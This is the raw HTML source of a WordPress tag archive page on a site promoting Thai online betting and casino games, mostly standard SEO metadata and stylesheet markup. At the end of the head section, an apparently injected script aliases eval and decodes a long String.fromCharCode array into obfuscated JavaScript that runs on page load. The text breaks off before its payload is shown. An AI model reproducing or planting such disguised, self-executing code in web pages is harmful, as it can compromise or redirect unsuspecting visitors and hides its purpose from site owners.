

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thurmangrill.com/tag/liverpool/
body_size: 15744
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://thurmangrill.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Liverpool Archives - thurmangrill.com</title>
	<link rel="canonical" href="https://thurmangrill.com/tag/liverpool/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Liverpool Archives - thurmangrill.com" />
	<meta property="og:url" content="https://thurmangrill.com/tag/liverpool/" />
	<meta property="og:site_name" content="thurmangrill.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thurmangrill.com/tag/liverpool/","url":"https://thurmangrill.com/tag/liverpool/","name":"Liverpool Archives - thurmangrill.com","isPartOf":{"@id":"https://thurmangrill.com/#website"},"primaryImageOfPage":{"@id":"https://thurmangrill.com/tag/liverpool/#primaryimage"},"image":{"@id":"https://thurmangrill.com/tag/liverpool/#primaryimage"},"thumbnailUrl":"https://thurmangrill.com/wp-content/uploads/2024/07/3.Everton.webp","breadcrumb":{"@id":"https://thurmangrill.com/tag/liverpool/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thurmangrill.com/tag/liverpool/#primaryimage","url":"https://thurmangrill.com/wp-content/uploads/2024/07/3.Everton.webp","contentUrl":"https://thurmangrill.com/wp-content/uploads/2024/07/3.Everton.webp","width":1080,"height":608},{"@type":"BreadcrumbList","@id":"https://thurmangrill.com/tag/liverpool/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thurmangrill.com/"},{"@type":"ListItem","position":2,"name":"Liverpool"}]},{"@type":"WebSite","@id":"https://thurmangrill.com/#website","url":"https://thurmangrill.com/","name":"thurmangrill.com","description":"ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thurmangrill.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="thurmangrill.com &raquo; Feed" href="https://thurmangrill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="thurmangrill.com &raquo; Comments Feed" href="https://thurmangrill.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="thurmangrill.com &raquo; Liverpool Tag Feed" href="https://thurmangrill.com/tag/liverpool/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://thurmangrill.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ac_style-css' href='https://thurmangrill.com/wp-content/themes/justwrite/style.css?ver=2.0.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ac_icons-css' href='https://thurmangrill.com/wp-content/themes/justwrite/assets/icons/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_style5-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700%7CLato%3A400%2C700%2C900%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_selected-style5-css' href='https://thurmangrill.com/wp-content/themes/justwrite/assets/css/font-style5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://thurmangrill.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thurmangrill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thurmangrill.com/wp-content/themes/justwrite/assets/js/html5.js?ver=3.7.0" id="ac_js_html5-js"></script>
<link rel="https://api.w.org/" href="https://thurmangrill.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thurmangrill.com/wp-json/wp/v2/tags/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thurmangrill.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,11